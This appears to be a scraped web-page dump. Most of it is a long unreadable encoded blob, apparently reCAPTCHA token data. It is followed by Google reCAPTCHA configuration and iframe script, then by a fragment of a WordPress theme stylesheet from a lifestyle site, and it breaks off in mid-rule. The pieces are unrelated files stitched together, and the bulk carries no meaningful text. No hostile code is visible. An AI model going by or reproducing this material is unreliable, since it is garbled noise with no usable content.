lA8OZRgcewp3DliDCksKFDETCoMO/[base64]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[base64]/CpsKjJ1lDw4Z2CsOwWGnDgcODwrFBHsOdcHvDkcKOCsOHMggGEsKqKXxEMREYw5fCtsOGCcOtwrdkYlvCgUHCgsKobiEfwoULXMO6LgPDhMKzVwNKw4nDg8K/fWZYDsKfwqB9DA9AJ8K/QVDCp17DlTRmU1nDoSF8w6dzwqEaJRwTfkbDjcOywqNhQ8OOHS52AsKYYDJhwqUUwpnDllliWnXDrBzDj8KYYcKRwrjCqnw0Z8ODw51/cMKfMznDmHYUA2kUB37CrsOYw4DDssKEwo7DhsOaW8KefGsaw7zChFZwwp88Y8K4fm/[base64]/DtcO+w4lYJMOZGsOTw5bCr29KIh3DngbCi23Cm8KzdMOpIwcJw5onGk/DtsKjMcKvw7gYwrknw58hwpbDkMKkwqvDuFsxNlTDgsOrw7LDi8O+wqvCrghGwopww6HDkCXCsMO5IsOiwq3DhcKHTsOle1IbMsOdwpTDvTbDk8O9bsKMw7JEwqEJwprDpMOvw7/DvCfChMKgHsKuwrDDssKgZsKRw6oGw6oOw7EoCcO3w50uwr1lXEbCvB3DnsOCA8OAwoXDsU/[base64]/DkUktXFARw4cTwobCh8KDw78/RcOOw5HDti3CmDDDhHHCjMK2wo1Gw7fDn8ONQcKecsKLwpIDwrgbFCzDr8Ozwq/CjsOWSGTDoMO7wq7DgClIw7Zfwq8zw70PDnRqw6jDhMKQdx9jw4JOdjReesKeacO3wokXKDDDq8OqcCfCunomcMOmGFTDisO7JsKsRzZSQE/[base64]/[base64]/wprDgl/[base64]/Cm1h6w5rCkU8jwrzCsgo7JiUWdl0rQztIw5w4VsKrcsK8ChLDu1TCnMKEwq8RTC/Ch0tlwrLCvcKSwpbDrsK/w5zDusOMw6kiw67CqTrCt8KeTMKBwqs9w4lnw4l7LMO8SWDDlRNMw4LCg8O6bXzCvz5owqUVXMObw7rDmgnCjcK/dSLDjsKqXljDosOsJBXCqxbDi0V/SsKiw6IIw6/[base64]/CvsOfwrrDsS/DqC/DuMKzHcOvw4ZnVMKdG8KeeRPDo8OiwrXDiUdZwojDoMKJAjzDlMKewqbChBXDu8KIU24Uw6toIsOLwqkXw5vDhBTDrx86Y8OKwqohM8KtWlTChHRLw7XCicO3OsKBwo/ChU/[base64]/CocKBwp0HwovDllPCmcOLdMO+AjvDgcO7XMKpd8Ovw5EWw5djw7IZe2vCok/CnyvCmsOuFHhrEj/CqUE3wq1/fFnCg8KdXCokG8KKwrZjw5nCnW7DnMKnw5Eow7/[base64]/[base64]/EsKhN8OCw5dlEsOWQjknN8KBwod9BHxXXsOgwoBlB2Bhw4XDlHFEw6zDmMKGMcOVayfCpnctGj3DgzNTIMOnVsOnccOQw63Dq8OBcAl5BcKkRD3Dm8KZwo9ieUw3TsOtHlN6wq/CpMKoRcKuMcKQw5jCtcK9E8KOXMKWw4bCm8Oxw7BlwqLCo2oFNAdRQcK7XsO+SnnDlsO6w6BwLh5Dw7PCpcK5a8KyA3DCkMO/cnFSwq4eW8KhBcKJwpYJw6V4EsO5w61fwqUTwp/Cj8OCDD8pKMOTXWrCqGPCnsKwwpJuwqdKwpU1w5rCr8Oyw7HCuyXDtSXDrsK+dsK+EAh0b0/[base64]/CgsOxcsKLworCn8OwwrhOwpzCosOafWE3wpPDgMOYwp4Xw7XDnMKrw49Awo7CpCfDplJEDTQNw7wjwqjCt1XCgx/[base64]/dCwECCnDr8Ouw65tNsO6wpvCh3BRw6jDpT3CksK0FMKtw4VqRG8ENSltwodCPi7DnMKQY8OKXcKAUMKGwpnDqcO/J319FDPCoMOtC1PCt2LDjSQYw7tZJMOZwpodw6rCjVZLw53Dj8KTwqNFMcKOwqLCq1DDucKrw51PAnUqwr3CisOswovCtCV2SUw8DEDCn8KdwpTCv8OUwr1XwqIKw57DnsOhw5RMdFHCgTjCpUBrDF7Dp8KuL8KXFk1ww7nDj0YgCA/CuMKmwpkLYcO1YBV+OWZ4wrxkwojCosOIw7TDmi8Hw5HCj8KWw4rCrm8iRStkwrrDimpAw7IEEMKKVsOsURxkw5TDnMOmegFxayTCh8OZSSLCm8OoVwtKVQ1xw5t0DHnDgcKqR8Kiw714wqrDv8OAY1DChEB+XwF7DsKFw5LDv3bCscO/w4IWc2VIwptzPsKOM8KswqlQHWBNSsOcwogbTCh6HQjCoBXDpcKKE8O2w7Q+w79oTcO5w6YfCcODw54HHTPDi8OiecOzw4DDlMKZwq7DkQXDtMO5woxgDcO5DMOjTwDCjxHCmcKeNX3DisKFJcK0Qm3DpMOtDDkZw5LDlsKaBMOdO0LCu3zDoMKSwo/[base64]/CgmBbGMOLf8KVwr5SJnnCm1NFw6N2wqnChAJEwoHCoi/Dl3MhRmjDoTjDsSd5w4QfUsKzKsKpBkvDvsKXw4XCncKawoLDosOSAcOoQcOXwp5rwrbDoMKdw4g7wp/DtsKxKj/Csz8dwqTDvS7DoEfCpMKrwo0wwoXCmkDCjAUCDcOJw63ClMOyLQDCnMO7woIXw4rCqjLCgMKLVMOOw7fDrMKYwrsHJMOmHsOTw6fCuTLCrsOUwoXCoEnDpw8NZ8K5SMKTXcK5wow7wqjDjCYdDcOOw6XCplIsM8OiwpXDqcO8KMKFw4/DtsOhw5gzSk1VwpgnLcKqw4jDkhQywrnDvnTCswDDmsK+w4YNR8KLwoNqDjhCw5/[base64]/CuMKpw6rDoWQnCHDChcOhwqcnK2NZNMOkw4zCi8OFL38wwpLCh8OYw6fDp8KnwoVsDcOlWsKtw5Uaw5nCu3p9Y3l3IcO1GXfCn8KOKU1MwrbDj8Kfw5hzeC/CtCHCksOwO8OAchvCv1NZw4oMDX/[base64]/wo8iLcKDw64bwr/[base64]/DjiZnCsKWw6/[base64]/[base64]/EMOgwqMIJ0rDtkjCpSTDp8OaDVXCgsO7wosHKDUzAELDuyjCm8OdVTZvw5hcIzXDicKlw5NDw7kRU8Knw60kwrzCmcOIw4QwFHheCA/Cg8KqTgrChsKywqjCr8KRw45AOcOKQy9XXkLCkMOOwrEtbmXCkMKhw5dWTC09wppvNBnDsSHCu2Enw6jDmHTChsKyEMK/w6kTw5BRQRQbHjI9w6TCrTFpw5nDpRnCgSg4XC3CpsOUSWrDi8OuSsOfwpwYwovCsWV+wpI+wq9Fw7PCisOicW3Cp8Kbw7TDhhPDs8OZw5nDqMKPWsKpw5/DhSA5GMOhw7pfFkwhwoXClDvDmCUtDFzDjjnCjE0aHsOaCBMSwqsWw7l5w5fCjz/DugvCisKTXGcTTMOhdUzDjG8ee0sOwq3DgMOUBS98WcKHScKSw4wdw5PCo8KFw7ppYzNMCglUEcOxNsKRW8OZFAfCj1rDiEHCr3Z4PRk7wpt/HHbDikIBF8KMw60pRsKsw5ZqwoN3w4XCuMKgwrrDrRDDjVTCnRlQw6k2wpXDqMOow5nCnjUGwpzDkWbDpsObw5A3w4DCg2DCjQpidWQoASnCusO2wrJtworChT/DusOHw50Dw4XDhMOOGcKzc8KkJBDCsAAaw4XClcOnwoHDpcO+McONBgRAwppXFRnDksOpw6g/w4nDpG3CpjfDnsO8UMOYw7USw7pXXn/CiEDDtAlKLRvCsX7CpsKxGTLDtgJ9w4vDgMOgw7nCkXNWw6NMBW7CgCpqw7zDpsOhOcOcOgkyARvCmibCusOnwqLDl8OuwpLDp8OIwo56w6zCnMOxehtlwr9hwqfCpVzDssO4woxeTcOow4kYUMK1w4N0wrcUBnHCvcKQDMOEBsOEwp/Dm8OPwrxsUm49w4rDhklcalzCqsO0axk3w4nDscK+w7RGTcOBOD5PWcKyKMOEwovCtsKsHsKMwonDhMKyT8KqYcO0HiMcw5kMaWMUW8O2fHhPICrCjcKVw4ISX2x9G8K8w6bCmHQJChAFHsOwwoXDnsOww7LDlcOzLcOgw6DCmsKTUljDm8OHwr/[base64]/w6fChMONc8OKwo99woLDtsORZMKkR8OJw5/Cj8OWPQg9wpsjHsKCGsOvw67Do8K8Cz50S8KVdsOLw6YXwpbDn8OwJ8KuXsKIGi/DvsOowq5ITsKcPn5FMcOew4F4wq8PX8OPFMO4wqJ1woA2w5vDssOwdw/[base64]/[base64]/w6hUw7pHw6LCpcORwpIKw44gw4wgw4zCi8KBwpXDhQfCqMO3OyTDnWPCvUTCuQ7CuMO7O8OENcONw4zChcK+YCTCr8O9w50wb37CksOiZcKUMMOeZcOzMl3CjQrDvQjDsjALP2kEIXoLw5g/w7DCpyDDgsKrdU0mJCHDncKtw583w5hTSCPCusK3wrfCgsOAw63CqQHDjsO3w6sJwpTDo8Oxw6BWSwbDssKIcMKyecKlU8KRC8KyMcKtWQJ5QRvCjgPCusOFSSDCicO+w7XClsONw5TCoBfCrBULw5fDhlwxVg7DuHtkwrPCp2TDpi8KYS3DkwZmE8Kbw6sgPV/[base64]/w7RvNWgEBUzCgcKtKMKpwrXCucKTw5FzwqBNJMK9HF/[base64]/CscKCVWfClMO+w4I5w5wVwqh5XRbCi8O5woUawrvDshjCpiXCjMKrM8K5EjxiXCtMw6rDpQo+w4DDs8KBwqHDqDpoCEHCs8K9K8OVwrtcfUMJCcKYNsOVGhleek7DkcOBM0BOwoRnwosEEMOQwo/DrMOaSsO+w64IFcOPwr7CiDnDtlRFZlpKK8Kvw70VwoYqYXEDwqDDh3fDgMKlN8OdcxXCqMKUw6lbw7ExcMOsFVLDjAHCgcOgw54PT8KBJCRXw5PCgsOqw4NEw77DtcO5WMOtEkh0wot2AnhdwpRRwqHCqwXClQ/[base64]/Cj8O2w6sPfw/[base64]/CqcKjwr7CvCQdwo5Bb8OmwoPCkMK3BsOKw6F3w6/CigIxAwhSMHZtYWrCvMOTw699ajjDl8OzHDjDhkZowqfDqcKqwqDDscOvXgR7NwdREFUwSGrDvcOGMA5awpPCmxbCqcOGB1V/w6wlwq0BwoXCn8KGw7ZZQWYNHMORZ3YFw5c4IMKeLALDq8Oww7VNw6XDtcOrR8OgwoTChE3CtGlFwqfDksOow6jDqHnDkcO7wq7Cg8OcOMK7NsOqTsKAwpXDtcO6GMKOw5LCoMOTwpc/TxnDrFvDvUFww612DMOIw71SAMOAw5IEd8KyGcO/w6omw6NbWwvCksK7RS7DvT3CtRrCh8KYHcOdwpdQwr/CmglgP0wywosfwrt8ZcKnfG/DhxpnYVfDgcOqw5lGdcO9bsK9wpRcfcOYw401JVorw4HDjsKoAQDDq8OAwrTCncKwf3QIw7AlJQ5qXQzDsiVTZwBpwobDmRUlenwPUcOTwqXCrMK0woTDkyd7OHHDk8KaOMOFRsOfw7vCoWQdw7tOLG3CnV44wobCoyEHw7nDqh/Cq8KncMKaw5gfw7p9wp0QwqJMwp0Dw5bCtCoTIsKRdcOiJADCgS/CpikmchAcwoIXw6M8w6JQw6RCw6bCqMKzUcKUw6TCmSRJwqIWwpTChQUMwrpfwrLCncOTBxrCuTFLN8OxwqVLw7EUw43CgFnDh8Kpw5sjPmx9wpQDw4NhwoICIngWwrHDnsKHVcOsw4XCrXE/woAieBZ2w47CtcKMw5ERw6TDoSBUw77DlD8jasOTX8OKw7nCukRqwpfDhC46AVnDvx8Ow6Maw6vDsTRjwq8TKw/CkMO+wo3Cu2jCkMOawrQBVcKyUcKxZTl1wpDDrXbCmsOscRBFOQIfXH/CoQY6HloPwqJkZz4aIsKTwrMXw5HClsO8w5DCl8OYWApowoPCmMKBTkwhw5bDtWQ7TMOQLlpsaDTDl8OywqjCq8OTXsKqNVMKw4V8UkTDn8OmcFTChMOCMsKWL0bCoMKmDikhOcKme3jDp8KXb8Kvwp3DmypQwp7DlhsqJcOnJMOwQUNwwp/DljBGw4YFFzYDM3YVSMKNbGEpw7YSw67DsQM0YTrCmBTCt8KWaXcJw4htwop8IsOuLxJZw57DisK4w4U/w5LCkF3Dj8OxBTYwVDg1w60mGMKXw7nDmiIDw6HDvDQBeDjCgcOew6nCoMO3wo0Rwq/[base64]/w7siwpPCq1/[base64]/CpQDCu0xtJMONw5nClUxDUsKPMXDCk8O8wo8Vw4/Cu3QKwpHCkMODw7bCucOxPsKDwqDDqGlxVcOswqhowoYnwqV+F2tqBnQvH8KIwqbDqcKIPsOrwrPCuUNFw4HCoF4xwo8NwpttwqYND8O4FsO/w68xYcKbw7BDdjEJwpEKIBh4w4wZfMK9wpHDtDjDq8Kkwo3DvyzCgirCo8OeW8O0O8KgwqY5wr8uPMKLwpE5fMK2wqx0w6TDqmLDu3hpRiPDiBo3LsKLwrTDuMOJfWHDsVBCwr9gwo1swofDjEhXCS7DtsOjw5VbwrXDocKEw7FaZ3tLwp/Dv8ORwrXDsMK/[base64]/CucKqwp5UQkPDr8KjRCrDssKrdsOqwqjCgDM7wqnChF4Fw4ZzDcK9K33DhmvDszXDssORCsKOw64Db8OcJcOlXsObKsKJYXzCvTZ5V8O8e8OiDlIuw5PDksKrwpgdM8K5UVzDu8KKw7zClw1udMO+wrYZw5IAw6/DsFVFN8KfwpVCJsOhwoMPXWtcw5PDuMOZHcKzwqbCjsKSeMK9RxjDqcOcwrx0wrbDhMKgwojDk8KzasOdLDpiw5cTSMOTeMOHdFoew4IWbAvDn2xJLgo4wobCk8K7wqkiwr/Du8O4ciLChhrCpMKgM8O7w6nClEzCrsK4GsOvFMOyYVRVw7tlbsKVDcKVE8Kow7HDjgPDicKzw6oUGsOAO37DvGIRwrkJUcKhESladsO/wq9eFnzCi3LDs1fCrRbCrUgQwqxOw6TDoB/CrApSwqlUw7nCmwzDpcOpSgLCiUPCoMKEwrHDlMKhOV3DosKfw6U9wpbDrcKMw63DiBcXLi8mw710w40QFDXCgBAtw5DCj8O+InAlLcKDwqrCgFk6wpxeV8Olwog8dnfDtlPDpsOMbMKqck9MMsKjwqVvwqrCqx9MKFgDJgJlwrfDn3kTw7cRwrdoEl/CqcO+wqXCswAxOcK4L8Kxw7YwYGEdwoAPNsOcYsK/TStUBSTCrcKhwoHCt8OAX8OcwrXCnw0Vwr/[base64]/CjB/[base64]/CcODwoTDmcOjwobDv8OewofDgXnCvsOuGcOlLTrCk8OGPsKyw5IvKXp+EsOVTMK9aywDeG3Dn8OcwqPDv8O6w4MAw48HJgjDhGLDumDDs8OpwqDDt1ITw5tPWzVlw63DjmzDkjFwWH7CrioLw43DhgLDo8Olw6jDpmjCnsOKw4s5w5d3wqVUwr3DnMOJw4/[base64]/CghYiw4XCrMKJcyHCtzHDsMKmdMKtaknDnsKaQCo+G3YLekZnwqHClhfCumBVw5TCrAzCjxt3C8Knw7vDv1vDpic9w4vDtcKDJx/[base64]/TsOewpnDtCFUQAbCq8KhPcOsRF0wM1h7w4/CiRMUAnobw6PDrsOCw5tOwq3DvmVDSgYLwq/CoSsDwo/Dl8OOw5UfwrEvNnbCq8OIasO7w7oiI8Knwpl1czPDgsOzYMO9a8OGUTLCuUzCrgXCtmXClMOgJsKKKcODLGnDvSTDtiDCksObwp3CrsKNw7YBbcOiw6xlKgHCqn3Cmn3DiHzDsw44UV7DjsOkw6PDiMK/wrrCoU5aVC/CpX1hS8KVwqXCnMKxwoPDvx7DnUdcZVoNc2pTXFXDi1HClsKdwr/DlsKnBsOkwrXDosOdc0bDnnDClyrDnsOQAsOvwonDv8Kaw4zDgcK4JBVHw7lewp/DggpiwqnCuMKIw6gCw7AXwrjCisK5aDzDvlzDucOfwoYrw640WsKPw53CilTDssOHw5vDosO6ez/[base64]/Dti3CiRUAw49xwq3DkcKEw483ZsK3w5xow61wAwIWw6dmLFozwq/Dq0vDtcOmF8KdM8OPHHERXghNwqnCtcOxw75ATcO/wrARw7sZwrvChMO7EzVBBlnCi8KBw7rDlVvDk8ORVcOvA8OKWQfCg8K1fsOBGcKERw/DqhQmcVnCrsOEFcKVw63DgcKhIcOIw5FQw5oUwrjDkSghfB3DiXbCszBpNsOhM8KvbsOSLcKeL8K5wp0Gw63DuQ3CrMOpbsOLwpjCs1PCg8OCw7MJWmpXw591wqLDhBvCojPDoSc7ZcOgGcOaw6J0GsK9w5w5SwzDmTB0wpHDhDPDinlUdQ/[base64]/Dh1fCk8KFwq7CmMOGwpnCvsOWwo/CtcKcRX88A8KPw4tdwqYkSDXCklfCl8KhwrrDqsOhI8KawqzCo8OYNEwyEVEpSMK3dMOBw4PDoFHDl0IWw4jCmMKIw7vDpCHDuVnCmhrCrEnCvE0jw4UrwoQlw4FVwqTDuTtMw4lKw4zCmsOPNsKaw4gMcMKKw5/DkWPCiU5fUHp/AsOqQU/CrsKJw48mXRbCr8KwCsOrZj1UwopBY01gMUEPw7dgY25jw5MEwowHccOFw6s0dMOGwovDiXFdWsOgwofCjMODEsOZPMO/K1jDucKdw7c1wp8Cw79dYcOxw4BCw4bCo8KSDcK4HETDuMKSwpDDmMOfR8OHBsO+w7wfwoNfYh83wrnDp8O0wrLCvynDp8OPw7J2w4fDm3LCrBByLcOlwqjDmAd9BkHCu3ASNsK0GMKkK8KGPQTDozV+w7HCuMOaOnDCukwVXMO3OMKzwrkYQ1/DlQ9ywoPCqBh9wqfDtzwYWcK/ZcOuNCbCrsO6wojDpznDlV0zAMOuw7fChsOxERjCrcKTLcO5w4I5X3LDmW4Ew6LDhF8tw7xQwoVZwq/[base64]/[base64]/Dn8OTwpEEwq0rBjo7MyHCtw/[base64]/[base64]/XU5Sw7csacKSW8OVw4IIw4F5JsKXWQhHwqNhwqjDvMKrRE1dw63Cm8KNwo7DvMOTf3vDhX89w7jDuh4mRcOkFV01R2nDpiDCszVmw7w0FERHw6pzVsOhfCZCw7bDkDHDssKPw6Y1wq/DlMOcwpTCiRcjacKWw43CpsKES8KcelvChjzDrjbDicOjdMKow60SwrXDtBcxwrl2w7rCsmYBw5fDm0TDsMKOwp7DoMKtc8KXW2RDw4/Dhz9zHMKSwr8ywpxmwp5tYBsDQcKVw4MKJTVZwolTw4bDhGMDb8OoZxsnNG3CtXDDoiVRwplUw6DDjcOBJsKtS29PXMOcHsO+wpAPwp1ZEhHDrAF/I8K1Tm7Cmx7CtsOwwpATbcKoQ8Opw5lJwp5Ow6rDuit7w7I8w6tdEMOjeR8kwpHCl8KDdkvDk8OHw6wrwr12wplCU2PChy/DhijCmVgoBzMhEsKiKsKIw7MTLB/DosOrw67Cs8K/KVTDiQfCmsOKF8OLNFTDn8Kkw6YJw7gjwp3Dmmw6wprCnw/[base64]/[base64]/[base64]/CgcOZwps4AMOCw5bDiH4Bwq/DucO0woLDm1gKJ8KnwrgqEBJ5DsOgw4HDrMOMwpBfVwpUw5scw5bDgg/DngdUZsKww6XCo1nDjcKdY8OqPsKuwodzw61pP2Rdw5jCunrDr8OHa8OMwrJ2w6RXCsO8woN+wr/DjBddLSsHRGtjwpN8csKow7Row7fCvcOFw6sMw7nDp2XCj8KYwoTDiyHDpiA+w7sIL3jDrGd7w6fDt1bCnR/[base64]/wqlxRcKcFMOOQns/[base64]/Bzt0B0HCnsKBwoogE3jCl8KJIlvDkQPCvcK4w5NjN8OpwpvCtcK2Q8ODNkrDj8Kpwr0EwrXClMKQwojDg1/[base64]/KsKFVljDjsOSAsOQOGTClsO5OADDowloYh3DmAbDpFUZSsOaFsKLwoLDrMKlfsKZwqQyw4gLa3Y2wpcOwoPCsMOrW8OYw6IwwqtuJ8K/wqjDnsOlwrNSS8KEw69bwovDuWzCiMO3w4/CtcO8w4RAFsKDWcOXworCqR/CisKSw7cwYlALLk7CmcKYEUZ2FcObaHnCt8KywrXCqhFWw5XDu0bDiVXCnhQWJsKWwpnDq21wwovCjjVdwpLCunjCn8KKPVUkwoTCuMKRw5jDn0PCksOqGMOXJ14IChtjSMOlwq7Dr0JSHUfDtMOXwrvDs8KjZsOYw4pfbRzCl8OfYCQ/[base64]/w5HDrMOZamoMVcKNw6nCpk1pwqDCkQnCpXABw6JxNhwxw4XDrVZmf27CnR5ww4vCgXbCj3YBw50wH8Ohw4bDq0LDqMKRw487wrnCpU1VwqxQXMOebsKmG8KdVCjCkQ12Lw0jMcOLXzMaw4PCjVnChMK4w57CrsKkVgZyw4ZIw7h8a30Tw4/DsTfCqcKhPVHCswPDl2vCn8KBP2wgCVhBwoPDm8OfKcKkwrnCusKTLcK3X8KdWjLDr8ONOnnCrsOOO1l8w70DETUXwq0fwqw1PcOWwq0PwpXCp8OUwrFmIEXDtgtmMS/CpULDtMKjw5/[base64]/w6A7w58/wpzCisO7w4TDt04jw5Faw5nCmyFuZ8KIwokuYcOoYVjCpm3DnmoWJ8KJU0LDhgR6I8OqecOcw4HDtj/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vivalady.info:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HMucK8CY4UCavgyaenRlDtuKQPm1qAohF6m3yyPp6LU\\u003d\x22,1,0,null,1,1768727869967,0,0,[102,222,136],null,[98,9,153],\x22RC-wbIukWnTE4UhUA\x22,null,null,null,null,null,\x220dAFcWeA5wgrOZ-HfJ-N0m68ooBNG7aI4CxiWuIcftPy9Yo7aQrinEZZbeOEXQFjbV0vNtp7-hPBRH4_9VoVWBaSnJV_nZq8lITA\x22,1768810670176]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="V09pvWDpQzMmLHIYZbZ2vg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768724272917');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vivalady.info/wp-content/cache/autoptimize/css/autoptimize_ee478fb6651894ecb3044eca6cd48aa4.css
body_size: 1484
content:
body{font-family:'Droid Sans';font-size:15px}body.single .entry,body.page .entry{font-size:15px}::-webkit-scrollbar{width:8px;height:8px}#main-nav,.cat-box-content,#sidebar .widget-container,.post-listing,#commentform{border-bottom-color:#e95ca2}.search-block .search-button,#topcontrol,#main-nav ul li.current-menu-item a,#main-nav ul li.current-menu-item a:hover,#main-nav ul li.current_page_parent a,#main-nav ul li.current_page_parent a:hover,#main-nav ul li.current-menu-parent a,#main-nav ul li.current-menu-parent a:hover,#main-nav ul li.current-page-ancestor a,#main-nav ul li.current-page-ancestor a:hover,.pagination span.current,.share-post span.share-text,.flex-control-paging li a.flex-active,.ei-slider-thumbs li.ei-slider-element,.review-percentage .review-item span span,.review-final-score,.button,a.button,a.more-link,#main-content input[type=submit],.form-submit #submit,#login-form .login-button,.widget-feedburner .feedburner-subscribe,input[type=submit],#buddypress button,#buddypress a.button,#buddypress input[type=submit],#buddypress input[type=reset],#buddypress ul.button-nav li a,#buddypress div.generic-button a,#buddypress .comment-reply-link,#buddypress div.item-list-tabs ul li a span,#buddypress div.item-list-tabs ul li.selected a,#buddypress div.item-list-tabs ul li.current a,#buddypress #members-directory-form div.item-list-tabs ul li.selected span,#members-list-options a.selected,#groups-list-options a.selected,body.dark-skin #buddypress div.item-list-tabs ul li a span,body.dark-skin #buddypress div.item-list-tabs ul li.selected a,body.dark-skin #buddypress div.item-list-tabs ul li.current a,body.dark-skin #members-list-options a.selected,body.dark-skin #groups-list-options a.selected,.search-block-large .search-button,#featured-posts .flex-next:hover,#featured-posts .flex-prev:hover,a.tie-cart span.shooping-count,.woocommerce span.onsale,.woocommerce-page span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,#check-also-close,a.post-slideshow-next,a.post-slideshow-prev,.widget_price_filter .ui-slider .ui-slider-handle,.quantity .minus:hover,.quantity .plus:hover,.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,#reading-position-indicator{background-color:#e95ca2}::-webkit-scrollbar-thumb{background-color:#e95ca2 !important}#theme-footer,#theme-header,.top-nav ul li.current-menu-item:before,#main-nav .menu-sub-content,#main-nav ul ul,#check-also-box{border-top-color:#e95ca2}.search-block:after{border-right-color:#e95ca2}body.rtl .search-block:after{border-left-color:#e95ca2}#main-nav ul>li.menu-item-has-children:hover>a:after,#main-nav ul>li.mega-menu:hover>a:after{border-color:transparent transparent #e95ca2}.widget.timeline-posts li a:hover,.widget.timeline-posts li a:hover span.tie-date{color:#e95ca2}.widget.timeline-posts li a:hover span.tie-date:before{background:#e95ca2;border-color:#e95ca2}#order_review,#order_review_heading{border-color:#e95ca2}body{background-image:url(https://vivalady.info/wp-content/themes/sahifa/images/patterns/body-bg3.png);background-position:top center}a{color:#525252}a:hover{color:#000}body.single .post .entry a,body.page .post .entry a{color:#bd2fbd}body.single .post .entry a:hover,body.page .post .entry a:hover{color:#000}.top-nav,.top-nav ul ul{background-color:a !important}.tie-cat-160 a.more-link{background-color:a}.tie-cat-160 .cat-box-content{border-bottom-color:a}.tie-cat-163 a.more-link{background-color:a}.tie-cat-163 